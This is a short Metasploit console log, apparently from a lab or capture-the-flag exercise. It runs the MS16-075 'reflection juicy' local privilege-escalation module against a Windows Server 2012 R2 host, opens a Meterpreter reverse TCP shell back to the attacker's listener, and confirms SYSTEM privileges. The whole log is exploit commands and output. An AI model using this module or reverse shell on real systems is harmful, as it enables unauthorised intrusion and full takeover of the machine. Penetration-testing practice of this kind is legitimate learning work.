 session => 8
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.11.84.153:5555
[+] Target appears to be vulnerable (Windows Server 2012 R2)
[*] Launching notepad to host the exploit...
[+] Process 3124 launched.
[*] Reflectively injecting the exploit DLL into 3124...
[*] Injecting exploit into 3124...
[*] Exploit injected. Injecting exploit configuration into 3124...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176198 bytes) to 10.10.129.244
[*] Sending stage (201798 bytes) to 10.10.129.244
[*] Meterpreter session 9 opened (10.11.84.153:5555 -> 10.10.129.244:49404) at 2024-07-18 00:04:08 +0800
meterpreter > get uid
[-] Unknown command: get
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM